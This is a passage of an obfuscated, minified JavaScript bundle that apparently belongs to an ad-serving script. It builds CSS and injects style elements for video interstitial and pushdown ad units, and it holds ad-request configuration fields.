8f)+_0x108336(0x379)+_0x108336(0x30e)+'losing\x20[ad'+'k-reduced\x20'+_0x108336(0x33d)+_0x108336(0x525)+_0x108336(0x77c)+_0x108336(0x8b1)+_0x108336(0xaed)+_0x108336(0x827)+_0x108336(0xd1b)+_0x108336(0x1e3)+_0x108336(0x53f)+'\x20id=\x22adk_c'+_0x108336(0x980)+_0x108336(0x181)+_0x108336(0x670)+_0x108336(0x6f1)+_0x108336(0x432)+_0x108336(0x9b2)+'adk-on-int'+'erstitial-'+_0x108336(0xd36)+_0x108336(0xa96)+_0x108336(0x851)+'ra.impactV'+'ideo.reduc'+_0x108336(0x60a)+_0x108336(0x6b7)+_0x108336(0x6cb)+'rames\x20adk_'+_0x108336(0xd43)+_0x108336(0x990)+_0x108336(0x1ba)+'ity:\x200;\x0a\x20\x20'+_0x108336(0x6e8)+_0x108336(0x3a6)+_0x108336(0x143)+_0x108336(0x1bb)+_0x108336(0xb9f)+_0x108336(0xd1c)+_0x108336(0x4ba)+'\x0a\x20\x20\x20\x20top:\x20'+_0x108336(0x899)+_0x108336(0x45a)+_0x108336(0x380)+_0x108336(0x9bc)+'ion:\x20adk_f'+_0x108336(0x45f)+'s\x20ease-in;'+_0x108336(0x607)+_0x108336(0x697)+_0x108336(0x89c)+_0x108336(0x7ab)+_0x108336(0x4cc)+_0x108336(0x582)+_0x108336(0xb55)+'\x20\x20\x20width:2'+_0x108336(0xbfa)+_0x108336(0x9f3)+'xed;\x0a\x20\x20\x20\x20t'+_0x108336(0xbd8)+'\x20\x20height:7'+_0x108336(0x937)+_0x108336(0x46d)+_0x108336(0x101)+'t:0px;\x0a}\x0a\x0a'+_0x108336(0x810)+_0x108336(0xcce)+_0x108336(0x91a)+_0x108336(0xb81)+_0x108336(0x649)+_0x108336(0x7ec)+_0x108336(0x5fd)+_0x108336(0x87b)+_0x108336(0xc04)+_0x108336(0xbde)+_0x108336(0x76a)+_0x108336(0x3bb)+_0x108336(0x2f1)+_0x108336(0xb17)+'ed;\x0a\x20\x20\x20\x20to'+_0x108336(0x361)+'\x20\x20\x20left:\x200'+';\x0a\x20\x20\x20\x20widt'+'h:\x20auto;\x0a\x20'+_0x108336(0x348)+_0x108336(0xb29)+'\x0a#adk_labe'+_0x108336(0x275)+'ced\x20{\x0a\x20\x20\x20\x20'+_0x108336(0x724)+_0x108336(0x842)+'k_label-sv'+(_0x108336(0x873)+'sition:\x20ab'+_0x108336(0xa92)+'\x20\x20top:\x200;\x0a'+_0x108336(0xc08)+_0x108336(0x21d)+_0x108336(0x902)+_0x108336(0x682)+_0x108336(0xd53)+_0x108336(0xb87)+_0x108336(0xa28)+_0x108336(0x6a8)+_0x108336(0x122)+'ll:\x20none;\x0a'+_0x108336(0x1fa)+_0x108336(0x3d8)+_0x108336(0x332)+_0x108336(0x1fa)+'-3{\x0a\x20\x20\x20\x20cl'+_0x108336(0x3cd)+_0x108336(0xba0)+_0x108336(0x213)+_0x108336(0x1fa)+_0x108336(0x83c)+_0x108336(0x8cb)+'}\x0a\x0a@media\x20'+'only\x20scree'+_0x108336(0x186)+_0x108336(0x821)+_0x108336(0xd23)+_0x108336(0x871)+_0x108336(0x82c)+_0x108336(0x951)+_0x108336(0x9f0)+_0x108336(0xccb)+_0x108336(0x8ea)+'dk-reduced'+_0x108336(0x5db)+'\x20height:\x201'+'1.5vw;\x0a\x20\x20\x20'+_0x108336(0xb63)+_0x108336(0x782)+_0x108336(0x8e8)+_0x108336(0x2d3)+_0x108336(0x519)+_0x108336(0x3c8)+_0x108336(0x38b)+_0x108336(0x589)+_0x108336(0x416)+_0x108336(0x221)+_0x108336(0xcc3)+'\x0a\x20\x20\x20\x20anima'+'tion-fill-'+_0x108336(0x78b)+'ards;\x0a}\x0a\x0a.'+'adk-cacheG'+_0x108336(0x69a)+_0x108336(0xc9a)+'dk-cacheGo'+_0x108336(0xcf2)+'closing-x\x20'+_0x108336(0x2c8)+_0x108336(0x8e7)+'#adk_closi'+_0x108336(0x8a7)+'re\x20{\x0a\x20\x20\x20\x20c'+_0x108336(0x3b4)+_0x108336(0x9e3)+_0x108336(0xd24)+_0x108336(0x6c1)+_0x108336(0x266)+_0x108336(0x398)+'org/2000/s'+_0x108336(0x322)+'none\x27\x20view'+_0x108336(0x614)+_0x108336(0x532)+'ke-width=\x27'+_0x108336(0xa88)+_0x108336(0x29d)+_0x108336(0x263)+_0x108336(0xc07)+_0x108336(0xa62)+_0x108336(0x75d)+_0x108336(0x854)+_0x108336(0x223)+'und\x27\x20d=\x27M6'+_0x108336(0x7e3)+_0x108336(0xa6a)+'/%3E%3C/sv'+_0x108336(0xc39)+_0x108336(0x567)+_0x108336(0x298)+_0x108336(0x875)+_0x108336(0xaa0)+_0x108336(0x763)+'\x0a\x20\x20\x20\x20width'+_0x108336(0xc68)+_0x108336(0x951)+_0x108336(0x26f))+(_0x108336(0x8b6)+_0x108336(0x287)+_0x108336(0x7f1)+'\x20\x20position'+_0x108336(0x157)+_0x108336(0x5d1)+_0x108336(0x7a1)+'\x20\x20\x20display'+_0x108336(0x174)+_0x108336(0x73c)+_0x108336(0xbc0)+_0x108336(0x8f6)+_0x108336(0x20a)+'s:\x20center;'+'\x0a\x20\x20\x20\x20justi'+_0x108336(0x64d)+':\x20center;\x0a'+'\x20\x20\x20\x20font-f'+'amily:\x20san'+_0x108336(0x478)+_0x108336(0x340)+_0x108336(0x968)+'top:\x2012px;'+_0x108336(0xb91)+'t:\x2030px;\x0a\x20'+_0x108336(0xa68)+_0x108336(0xb24)+_0x108336(0xb02)+'ius:\x20100%;'+_0x108336(0xcf3)+_0x108336(0xc75)+_0x108336(0xb6e)+_0x108336(0xca3)+_0x108336(0x567)+_0x108336(0x298)+_0x108336(0x875)+_0x108336(0x233)+'px;\x0a\x20\x20\x20\x20bo'+_0x108336(0xff)+_0x108336(0xc79)+_0x108336(0x2cd)+_0x108336(0x237)+_0x108336(0x3b3)+_0x108336(0xa99)+_0x108336(0xac3)+';\x0a\x20\x20\x20\x20colo'+_0x108336(0xcfc)+_0x108336(0xad9)+':\x200.5px\x20so'+_0x108336(0xa7b)+_0x108336(0x6fc)+_0x108336(0xc81)+_0x108336(0x17f)+_0x108336(0x81d)+_0x108336(0x224)+'\x20{\x0a\x20\x20\x20\x20fon'+_0x108336(0x805)+_0x108336(0x86b)+'splay:\x20non'+_0x108336(0x485)+_0x108336(0x224)+'.adk-isVis'+_0x108336(0x49e)+_0x108336(0x81b)+_0x108336(0x7f7)+_0x108336(0xafd)+_0x108336(0x7dd)+_0x108336(0x518)+_0x108336(0x523)+_0x108336(0x41a)+_0x108336(0x24f)+_0x108336(0x5e4)+_0x108336(0x2c1)+'_timer,\x0a#a'+_0x108336(0xc85)+_0x108336(0x1c5)+'ag,\x0a#adk_l'+_0x108336(0xc0b)+_0x108336(0xc33)+_0x108336(0x274)+_0x108336(0xba6)+'nterstitia'+_0x108336(0xb2b)+_0x108336(0x2d8)+_0x108336(0x22e))],'sourceRoot':''}]);const _0x45ff37=_0x1c19ab;}else{var _0x224691=_0x3cc6dc(0x1de),_0x32357a=_0x3cc6dc['n'](_0x224691),_0x3af8d2=_0x3cc6dc(0x87),_0x1919b6=_0x3cc6dc['n'](_0x3af8d2),_0x4be7f7=_0x3cc6dc(0x262),_0x4e8eef=_0x3cc6dc['n'](_0x4be7f7),_0x456c2c=_0x3cc6dc(0x12d),_0x15f9c2=_0x3cc6dc['n'](_0x456c2c),_0x2af30d=_0x3cc6dc(0x2be),_0x216313=_0x3cc6dc['n'](_0x2af30d),_0x22ccb2=_0x3cc6dc(0x272),_0x2cd48f=_0x3cc6dc['n'](_0x22ccb2),_0x5bc983=_0x3cc6dc(0x117),_0x1fc675=_0x3cc6dc['n'](_0x5bc983),_0x2e6aae=_0x3cc6dc(0x1f7),_0x4fc0b9=_0x3cc6dc(0x20d),_0x5d04b9=_0x3cc6dc['n'](_0x4fc0b9),_0x4e9eb7={'attributes':{'id':'adk-custom'+_0x108336(0xd13)}};_0x4e9eb7[_0x108336(0x6c7)+_0x108336(0x627)]=_0x1fc675(),_0x4e9eb7[_0x108336(0xa2e)+'tes']=_0x216313(),_0x4e9eb7[_0x108336(0xa9e)]=_0x15f9c2()[_0x108336(0x62f)](null,_0x108336(0x312)),_0x4e9eb7[_0x108336(0xd11)]=_0x5d04b9()()?_0x4e8eef():_0x1919b6(),_0x4e9eb7[_0x108336(0xbe3)+'eElement']=_0x2cd48f(),_0x32357a()(_0x2e6aae['A'],_0x4e9eb7),_0x2e6aae['A']&&_0x2e6aae['A']['locals']&&_0x2e6aae['A'][_0x108336(0x41d)];}},0x1de:_0x22dacd=>{const _0x5e4a79=a0_0x422c;var _0x508953=[];function _0x12b175(_0x17ae85){const _0x45e79c=a0_0x422c;if(_0x45e79c(0xb2d)!==_0x45e79c(0xb2d))!function(_0x4d891e){const _0x1c74cb=_0x45e79c;if(null===_0x4d891e[_0x1c74cb(0x5f0)])return!0x1;_0x4d891e[_0x1c74cb(0x5f0)][_0x1c74cb(0x2b8)+'d'](_0x4d891e);}(_0x304ea5);else{for(var _0x390ef2=-0x1,_0x58becd=0x0;_0x58becd<_0x508953['length'];_0x58becd++)if(_0x508953[_0x58becd][_0x45e79c(0xb35)]===_0x17ae85){if(_0x45e79c(0x82d)!=='tIfpO'){_0x390ef2=_0x58becd;break;}else{let _0x1649d3='';try{(0x0,_0x4816fd['Gv'])(_0xf59bd4)||_0x4229b2['r'][_0x45e79c(0x362)]('[convertOb'+'jectToQuer'+_0x45e79c(0x426)+_0x45e79c(0x359)+_0x45e79c(0x593)+'rtObjectTo'+'QueryStrin'+_0x45e79c(0x757)+'n\x20object');for(let _0x3c8291 in _0x54a327)(0x0,_0x1712fd['Gv'])(_0x34fa9f[_0x3c8291])?_0x1649d3+=_0x186727(_0x3d7a6e[_0x3c8291])+'&':_0x1649d3+=_0x3c8291+'='+_0x3e77ee[_0x3c8291]+'&';}catch(_0x2d5ae6){_0x1649d3=_0x45e79c(0x997)+'or=convert'+_0x45e79c(0xbcf)+_0x45e79c(0xaac)+_0x45e79c(0xbec),_0x53ad64['r'][_0x45e79c(0x4ab)](_0x45e79c(0x983)+'jectToQuer'+'yString]\x20E'+_0x45e79c(0x5b6)+'\x20convertin'+_0x45e79c(0x5a1)+_0x45e79c(0x7b9)+_0x45e79c(0xaf9),_0x2d5ae6);}return _0x1649d3[_0x45e79c(0xa61)](0x0,-0x1);}}return _0x390ef2;}}function _0x472794(_0x19512b,_0x5112cd){const _0x434dca=a0_0x422c;for(var _0x11c93a={},_0x428039=[],_0xfb9f7f=0x0;_0xfb9f7f<_0x19512b[_0x434dca(0x860)];_0xfb9f7f++){if(_0x434dca(0x94d)==='BSqsb'){var _0xd84c8c=_0x19512b[_0xfb9f7f],_0xb16556=_0x5112cd[_0x434dca(0xc5a)]?_0xd84c8c[0x0]+_0x5112cd[_0x434dca(0xc5a)]:_0xd84c8c[0x0],_0x50c1fd=_0x11c93a[_0xb16556]||0x0,_0x2a1088=''[_0x434dca(0x5df)](_0xb16556,'\x20')[_0x434dca(0x5df)](_0x50c1fd);_0x11c93a[_0xb16556]=_0x50c1fd+0x1;var _0x10946f=_0x12b175(_0x2a1088),_0x1266af={'css':_0xd84c8c[0x1],'media':_0xd84c8c[0x2],'sourceMap':_0xd84c8c[0x3],'supports':_0xd84c8c[0x4],'layer':_0xd84c8c[0x5]};if(-0x1!==_0x10946f)_0x508953[_0x10946f]['references']++,_0x508953[_0x10946f][_0x434dca(0xb01)](_0x1266af);else{var _0x3a0eb0=_0x457a28(_0x1266af,_0x5112cd);_0x5112cd['byIndex']=_0xfb9f7f,_0x508953[_0x434dca(0xac4)](_0xfb9f7f,0x0,{'identifier':_0x2a1088,'updater':_0x3a0eb0,'references':0x1});}_0x428039[_0x434dca(0x279)](_0x2a1088);}else _0xf0f75e>0x0&&!--_0x4b1946&&(_0x1406bc(),_0xe8cd35=null);}return _0x428039;}function _0x457a28(_0x334086,_0x122946){const _0xf9a72e=a0_0x422c;var _0x4ada92=_0x122946['domAPI'](_0x122946);return _0x4ada92[_0xf9a72e(0x911)](_0x334086),function(_0x2fd4cf){const _0x4e30b4=_0xf9a72e;if(_0x4e30b4(0x5bd)!==_0x4e30b4(0x5bd)){if(_0x5220c1[_0x4e30b4(0x5e5)][_0x4e30b4(0x64c)]['href'])return _0x4c2af2['top'];}else{if(_0x2fd4cf){if(_0x2fd4cf['css']===_0x334086[_0x4e30b4(0x96b)]&&_0x2fd4cf[_0x4e30b4(0x6df)]===_0x334086['media']&&_0x2fd4cf['sourceMap']===_0x334086[_0x4e30b4(0xc9f)]&&_0x2fd4cf[_0x4e30b4(0x884)]===_0x334086[_0x4e30b4(0x884)]&&_0x2fd4cf[_0x4e30b4(0xb5d)]===_0x334086['layer'])return;_0x4ada92[_0x4e30b4(0x911)](_0x334086=_0x2fd4cf);}else _0x4ada92['remove']();}};}_0x22dacd[_0x5e4a79(0x950)]=function(_0x1bbc72,_0xc2275f){var _0x9c723=_0x472794(_0x1bbc72=_0x1bbc72||[],_0xc2275f=_0xc2275f||{});return function(_0x4be635){const _0x153723=a0_0x422c;_0x4be635=_0x4be635||[];for(var _0x5fb46a=0x0;_0x5fb46a<_0x9c723['length'];_0x5fb46a++){var _0x201f68=_0x12b175(_0x9c723[_0x5fb46a]);_0x508953[_0x201f68][_0x153723(0x85e)]--;}for(var _0x521672=_0x472794(_0x4be635,_0xc2275f),_0x4a1a15=0x0;_0x4a1a15<_0x9c723[_0x153723(0x860)];_0x4a1a15++){var _0x39407d=_0x12b175(_0x9c723[_0x4a1a15]);0x0===_0x508953[_0x39407d][_0x153723(0x85e)]&&(_0x508953[_0x39407d][_0x153723(0xb01)](),_0x508953[_0x153723(0xac4)](_0x39407d,0x1));}_0x9c723=_0x521672;};};},0x12d:_0x3edfdb=>{const _0x41c3b3=a0_0x422c;var _0x5876fd={};_0x3edfdb[_0x41c3b3(0x950)]=function(_0x22a9d8,_0x291671){const _0x13c3b4=_0x41c3b3;if(_0x13c3b4(0x7a8)!==_0x13c3b4(0xca9)){var _0xdffd8d=function(_0x2303a2){const _0x38e936=_0x13c3b4;if(void 0x0===_0x5876fd[_0x2303a2]){var _0xe368fe=document['querySelec'+_0x38e936(0x5a5)](_0x2303a2);if(window[_0x38e936(0x77b)+'Element']&&_0xe368fe instanceof window[_0x38e936(0x77b)+'Element'])try{_0xe368fe=_0xe368fe[_0x38e936(0x4b5)+_0x38e936(0x317)][_0x38e936(0x312)];}catch(_0x2fa523){_0xe368fe=null;}_0x5876fd[_0x2303a2]=_0xe368fe;}return _0x5876fd[_0x2303a2];}(_0x22a9d8);if(!_0xdffd8d)throw new Error(_0x13c3b4(0x6e5)+_0x13c3b4(0xcff)+'e\x20target.\x20'+_0x13c3b4(0x2b7)+_0x13c3b4(0x885)+_0x13c3b4(0x476)+'alue\x20for\x20t'+_0x13c3b4(0x95a)+'\x27\x20paramete'+_0x13c3b4(0xd16)+_0x13c3b4(0x48f));_0xdffd8d[_0x13c3b4(0x189)+'d'](_0x291671);}else _0x54280d['r']['log'](_0x13c3b4(0x253)+_0x13c3b4(0x373)+_0x13c3b4(0x880)+_0x13c3b4(0x38d)+_0x4a46cd['id']+(_0x13c3b4(0x892)+_0x13c3b4(0x3b1)+_0x13c3b4(0xa7e))+_0x285c60[_0x13c3b4(0x14f)+_0x13c3b4(0x5b4)]),_0x13c3b4(0x37a)===_0x43ba58[_0x13c3b4(0x14f)+_0x13c3b4(0x5b4)]?_0xe0c5f8(_0x11a9f8):_0x1d5719(_0x3342d7);};},0x272:_0x4227bb=>{const _0x100941=a0_0x422c;if('OnNwJ'==='ZuenQ'){let _0x23bb5c;const _0x321418=new _0x503eb2(_0x18bd28=>_0x23bb5c=_0x18bd28);let _0xbb4c30=_0x428f94['shouldBeRe'+_0x100941(0x604)+_0x100941(0x6f4)+_0x100941(0x190)][_0x546415['id']]||[];_0x460efc[_0x100941(0x61e)+_0x100941(0x604)+_0x100941(0x6f4)+'Promises'][_0x3d3daa['id']]=_0xbb4c30,_0xbb4c30[_0x100941(0xac7)](_0x337479=>_0x337479[_0x100941(0x5c3)]===_0x1fcab0)||_0xbb4c30[_0x100941(0x279)]({'type':_0x484773,'promise':_0x321418,'promiseResolver':_0x23bb5c});}else _0x4227bb['exports']=function(_0x307350){const _0x1cddba=_0x100941;var _0x1c1e95=document[_0x1cddba(0xb06)+_0x1cddba(0x9a3)](_0x1cddba(0x355));return _0x307350[_0x1cddba(0xa2e)+_0x1cddba(0x6a7)](_0x1c1e95,_0x307350[_0x1cddba(0x521)]),_0x307350[_0x1cddba(0xa9e)](_0x1c1e95,_0x307350[_0x1cddba(0xbfd)]),_0x1c1e95;};},0x20d:_0x5cd4c0=>{const _0x297b6f=a0_0x422c;if('tKNQe'!==_0x297b6f(0x1d1)){for(var _0x443bcb in _0x17926a)_0x268161['o'](_0x3d6189,_0x443bcb)&&!_0x31eaee['o'](_0x1429eb,_0x443bcb)&&_0x441ab2[_0x297b6f(0xa33)+'erty'](_0x262878,_0x443bcb,{'enumerable':!0x0,'get':_0x101892[_0x443bcb]});}else{var _0x470970;_0x5cd4c0[_0x297b6f(0x950)]=function(){const _0x1c26b0=_0x297b6f;return void 0x0===_0x470970&&(_0x470970=Boolean(_0x1c26b0(0x8f8)!=typeof window&&_0x1c26b0(0x8f8)!=typeof document&&document[_0x1c26b0(0xd06)]&&!window[_0x1c26b0(0x8e2)])),_0x470970;};}},0x2be:_0x1767df=>{const _0x29c096=a0_0x422c;if('tzPiL'!==_0x29c096(0x861)){_0x4563ad['r'][_0x29c096(0x640)](_0x29c096(0x48a)+_0x29c096(0x85b)+_0x29c096(0x54b)+':\x20'+_0x5a7107['id']);let _0x3b0e12=''+_0x4c65c4(_0xf24fcb[_0x29c096(0x4b2)+_0x29c096(0x132)]),_0x261987={'implementation':_0x29c096(0x338),'website':_0xe360b6[_0x29c096(0x27a)],'adServer':_0x29c096(0x5ff),'forWhichSlot':_0x481b7e['id'],'tag':_0x226835[_0x29c096(0x89a)]?_0x59eca8[_0x29c096(0x89a)]:'','mode':_0x29c096(0x7c2),'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'adRequestCustomParams':_0x3b0e12,'npa':!_0x235334[_0x29c096(0x21b)+'t'],'bigPushdown':!0x0,'eventListener':_0x16759f,'type':_0x29c096(0x8ab),'playVideoPlaylist':_0x29c096(0xa2a)==_0x289ce1[_0x29c096(0x2ff)+_0x29c096(0x5d2)],..._0xb961e3['pushdown']['structPush'+_0x29c096(0x103)]};_0x5c8c1c[_0x29c096(0x7c2)]['slotId']=_0x31a49b['id'],_0x32296b[_0x29c096(0x7c2)][_0x29c096(0x465)]=!0x0,delete _0x2a0509['impactVide'+'o']['activated'],_0x2838b9(_0x261987);}else _0x1767df['exports']=function(_0x5cd47b,_0x20a41d){const _0x1dad94=_0x29c096;if(_0x1dad94(0xc7e)!=='MXOWp'){_0x5471ab['d'](_0x320d47,{'Gv':()=>_0x3b175c,'Kg':()=>_0x2169ca,'Q5':()=>_0x4d6a50,'b0':()=>_0x2e3d4d,'ub':()=>_0x5bfce8});var _0x71a72d=_0x3e85dd(0x35a);const _0x3b175c=(_0x48920c,_0x37d912=!0x1)=>{const _0x1712dc=_0x1dad94,_0x541f98=_0x1712dc(0xc24)+_0x1712dc(0xb1a)+'t';if(_0x1712dc(0xd34)==typeof _0x48920c&&null!=_0x48920c&&!_0x307f4a['isArray'](_0x48920c))return!0x0;if(_0x37d912)throw _0x71a72d['r'][_0x1712dc(0x4ab)](_0x1712dc(0x296)+'bject]\x20'+_0x541f98),_0x541f98;return!0x1;},_0x2169ca=_0x5b6341=>_0x1dad94(0xb8f)==typeof _0x5b6341,_0x2e3d4d=_0x12ddc3=>void 0x0===_0x12ddc3,_0x5bfce8=_0x39fa87=>0x0!==_0xc17678[_0x1dad94(0xc35)+'e']['getEntries'+'ByType'](_0x1dad94(0xad8))[_0x1dad94(0xd1f)](_0x479657=>_0x479657[_0x1dad94(0x566)][_0x1dad94(0x8d2)](_0x39fa87))[_0x1dad94(0x860)],_0x4d6a50=(_0x545a02,_0x26e7f5=!0x1)=>{const _0x33460d=_0x1dad94,_0x58505d=_0x33460d(0xc24)+_0x33460d(0xb1a)+'t';if(_0x33460d(0xd34)==typeof _0x545a02&&null!=_0x545a02&&!_0x20c2a2[_0x33460d(0x91f)](_0x545a02))return!0x0;if(_0x26e7f5)throw _0x71a72d['r'][_0x33460d(0x4ab)]('[validateO'+_0x33460d(0x9c6)+_0x58505d),_0x58505d;return!0x1;};}else Object[_0x1dad94(0x981)](_0x20a41d)['forEach'](function(_0xc711d5){const _0x3f4b75=_0x1dad94;_0x3f4b75(0x858)==='kcEDt'?_0x5cd47b[_0x3f4b75(0xa2e)+'te'](_0xc711d5,_0x20a41d[_0xc711d5]):_0x31a33f[_0x3f4b75(0x4ab)](_0x27e3ac);});};},0x262:_0x3cf274=>{const _0xedb816=a0_0x422c;var _0x25c590,_0x5a270d=(_0x25c590=[],function(_0x5043c8,_0x196b5d){const _0x3c1a9b=a0_0x422c;return _0x25c590[_0x5043c8]=_0x196b5d,_0x25c590[_0x3c1a9b(0xd1f)](Boolean)[_0x3c1a9b(0x449)]('\x0a');});function _0x299ce1(_0x5f4934,_0x35c614,_0x16984a,_0x33f541){const _0x2de699=a0_0x422c;var _0x2dd314;if(_0x16984a)_0x2dd314='';else{_0x2dd314='',_0x33f541[_0x2de699(0x884)]&&(_0x2dd314+=(_0x2de699(0xb97)+'(')[_0x2de699(0x5df)](_0x33f541['supports'],_0x2de699(0x255))),_0x33f541['media']&&(_0x2dd314+=_0x2de699(0x354)[_0x2de699(0x5df)](_0x33f541[_0x2de699(0x6df)],'\x20{'));var _0x459d78=void 0x0!==_0x33f541[_0x2de699(0xb5d)];_0x459d78&&(_0x2dd314+=_0x2de699(0x40e)[_0x2de699(0x5df)](_0x33f541[_0x2de699(0xb5d)][_0x2de699(0x860)]>0x0?'\x20'[_0x2de699(0x5df)](_0x33f541[_0x2de699(0xb5d)]):'','\x20{')),_0x2dd314+=_0x33f541[_0x2de699(0x96b)],_0x459d78&&(_0x2dd314+='}'),_0x33f541[_0x2de699(0x6df)]&&(_0x2dd314+='}'),_0x33f541[_0x2de699(0x884)]&&(_0x2dd314+='}');}if(_0x5f4934[_0x2de699(0x494)])_0x5f4934[_0x2de699(0x494)][_0x2de699(0x915)]=_0x5a270d(_0x35c614,_0x2dd314);else{var _0x29d8a7=document[_0x2de699(0x49a)+'Node'](_0x2dd314),_0x3a531d=_0x5f4934[_0x2de699(0x1f3)];_0x3a531d[_0x35c614]&&_0x5f4934[_0x2de699(0x2b8)+'d'](_0x3a531d[_0x35c614]),_0x3a531d[_0x2de699(0x860)]?_0x5f4934[_0x2de699(0x55a)+'re'](_0x29d8a7,_0x3a531d[_0x35c614]):_0x5f4934[_0x2de699(0x189)+'d'](_0x29d8a7);}}var _0x55c861={'singleton':null,'singletonCounter':0x0};_0x3cf274[_0xedb816(0x950)]=function(_0x10a26c){const _0x1617d3=_0xedb816;if(_0x1617d3(0x8f8)==typeof document)return{'update':function(){},'remove':function(){}};var _0x22eccb=_0x55c861[_0x1617d3(0x4b4)+_0x1617d3(0x960)]++,_0x3260e2=_0x55c861[_0x1617d3(0xd2d)]||(_0x55c861[_0x1617d3(0xd2d)]=_0x10a26c[_0x1617d3(0xbe3)+_0x1617d3(0xa58)](_0x10a26c));return{'update':function(_0x12b5b8){_0x299ce1(_0x3260e2,_0x22eccb,!0x1,_0x12b5b8);},'remove':function(_0x52d8f2){_0x299ce1(_0x3260e2,_0x22eccb,!0x0,_0x52d8f2);}};};},0x87:_0x5deab5=>{const _0x401b55=a0_0x422c;_0x5deab5[_0x401b55(0x950)]=function(_0x54064f){const _0x4e8ad6=_0x401b55;if(_0x4e8ad6(0x1fe)===_0x4e8ad6(0xa52)){var _0x2d611c=_0x103746[_0x4e8ad6(0xd11)](_0x44f98e);return _0x2d611c[_0x4e8ad6(0x911)](_0x534933),function(_0x4ac31b){const _0x5513ab=_0x4e8ad6;if(_0x4ac31b){if(_0x4ac31b[_0x5513ab(0x96b)]===_0x139a2d['css']&&_0x4ac31b[_0x5513ab(0x6df)]===_0x25697c[_0x5513ab(0x6df)]&&_0x4ac31b[_0x5513ab(0xc9f)]===_0x5414e7[_0x5513ab(0xc9f)]&&_0x4ac31b['supports']===_0x5ae795[_0x5513ab(0x884)]&&_0x4ac31b['layer']===_0x47bb92[_0x5513ab(0xb5d)])return;_0x2d611c[_0x5513ab(0x911)](_0xf81356=_0x4ac31b);}else _0x2d611c['remove']();};}else{if(_0x4e8ad6(0x8f8)==typeof document)return{'update':function(){},'remove':function(){}};var _0xcd2471=_0x54064f[_0x4e8ad6(0xbe3)+_0x4e8ad6(0xa58)](_0x54064f);return{'update':function(_0x251a96){!function(_0x22debe,_0x495037,_0x2d13e7){const _0x29a873=a0_0x422c;if(_0x29a873(0xc6f)===_0x29a873(0x50a))_0x4d6c35=_0x1cda43(_0x44badb,0x64),delete _0xd04e02[_0x29a873(0x834)],_0x4bc45e['ADK_stopPa'+_0x29a873(0x50c)]=!0x0;else{var _0x45e20d='';_0x2d13e7[_0x29a873(0x884)]&&(_0x45e20d+=(_0x29a873(0xb97)+'(')[_0x29a873(0x5df)](_0x2d13e7['supports'],_0x29a873(0x255))),_0x2d13e7['media']&&(_0x45e20d+=_0x29a873(0x354)[_0x29a873(0x5df)](_0x2d13e7[_0x29a873(0x6df)],'\x20{'));var _0x2cdb5e=void 0x0!==_0x2d13e7[_0x29a873(0xb5d)];_0x2cdb5e&&(_0x45e20d+=_0x29a873(0x40e)[_0x29a873(0x5df)](_0x2d13e7['layer'][_0x29a873(0x860)]>0x0?'\x20'[_0x29a873(0x5df)](_0x2d13e7['layer']):'','\x20{')),_0x45e20d+=_0x2d13e7[_0x29a873(0x96b)],_0x2cdb5e&&(_0x45e20d+='}'),_0x2d13e7[_0x29a873(0x6df)]&&(_0x45e20d+='}'),_0x2d13e7['supports']&&(_0x45e20d+='}');var _0x597fb6=_0x2d13e7['sourceMap'];_0x597fb6&&_0x29a873(0x8f8)!=typeof btoa&&(_0x45e20d+=(_0x29a873(0x67b)+'eMappingUR'+'L=data:app'+'lication/j'+_0x29a873(0x381)+',')[_0x29a873(0x5df)](btoa(unescape(encodeURIComponent(JSON[_0x29a873(0x551)](_0x597fb6)))),_0x29a873(0x78a))),_0x495037[_0x29a873(0x6c7)+'ansform'](_0x45e20d,_0x22debe,_0x495037[_0x29a873(0xbfd)]);}}(_0xcd2471,_0x54064f,_0x251a96);},'remove':function(){!function(_0x5886ac){const _0x7b3d73=a0_0x422c;if('uclfX'===_0x7b3d73(0x4b3)){if(null===_0x5886ac[_0x7b3d73(0x5f0)])return!0x1;_0x5886ac[_0x7b3d73(0x5f0)][_0x7b3d73(0x2b8)+'d'](_0x5886ac);}else{const _0x5c6a00=_0x564615[_0x7b3d73(0xc60)+_0x7b3d73(0x54d)];_0xb5dc00['impactVide'+'oCountdown']=0x0,_0x55d417({'id':_0x269444}),_0x454dc1[_0x7b3d73(0xc60)+'oCountdown']=_0x5c6a00;}}(_0xcd2471);}};}};},0x117:_0x4452b5=>{const _0x420f2a=a0_0x422c;_0x4452b5[_0x420f2a(0x950)]=function(_0x13fbc7,_0x105fc9){const _0x789758=_0x420f2a;if(_0x105fc9['styleSheet'])_0x105fc9[_0x789758(0x494)][_0x789758(0x915)]=_0x13fbc7;else{for(;_0x105fc9['firstChild'];)_0x105fc9[_0x789758(0x2b8)+'d'](_0x105fc9[_0x789758(0xc54)]);_0x105fc9[_0x789758(0x189)+'d'](document[_0x789758(0x49a)+_0x789758(0x16e)](_0x13fbc7));}};},0xe1:_0x503fa0=>{const _0x3ac02b=a0_0x422c;_0x3ac02b(0xd26)===_0x3ac02b(0x657)?_0x1722b7(_0x59140c):_0x503fa0[_0x3ac02b(0x950)]=_0x3ac02b(0x4f2)+_0x3ac02b(0x912)+_0x3ac02b(0x882)+_0x3ac02b(0xb43)+_0x3ac02b(0x5c8)+_0x3ac02b(0x7e2)+_0x3ac02b(0x5dc)+'%27none%27'+_0x3ac02b(0x935)+_0x3ac02b(0x705)+_0x3ac02b(0xc03)+_0x3ac02b(0x4a9)+_0x3ac02b(0xa1d)+_0x3ac02b(0xabd)+'rrentColor'+_0x3ac02b(0x291)+_0x3ac02b(0x6e2)+_0x3ac02b(0xa13)+'%27round%2'+_0x3ac02b(0x740)+'inejoin=%2'+_0x3ac02b(0x914)+'d=%27M6\x2018'+'L18\x206M6\x206l'+'12\x2012%27\x20/'+'%3E%3C/svg'+'%3E%0A';}},_0x5079ba={};function _0x51a215(_0x265326){const _0x55245c=a0_0x422c;if(_0x55245c(0x583)===_0x55245c(0x989))return new _0xaeb0d2(_0x2f581a=>{_0x418189(()=>{const _0x522cbd=a0_0x422c;let _0xa9575=_0x3f0758['createElem'+'ent']('script');_0xa9575['type']=_0x522cbd(0x747)+'n/json',_0xa9575[_0x522cbd(0x316)]=_0x1da3c5;for(const _0x1624d5 in _0x75519)_0xa9575[_0x522cbd(0xa2e)+'te'](_0x1624d5,_0x552065[_0x1624d5]);_0x65a74d[_0x522cbd(0x189)+'d'](_0xa9575),_0xb711ed['r'][_0x522cbd(0x640)](_0x522cbd(0x55c)+_0x522cbd(0x874)+_0x522cbd(0x4a0)+'y\x20loaded:\x20',_0x384633),_0x2f581a(_0xa9575);},0x0);});else{var _0x34afa2=_0x5079ba[_0x265326];if(void 0x0!==_0x34afa2)return _0x34afa2[_0x55245c(0x950)];var 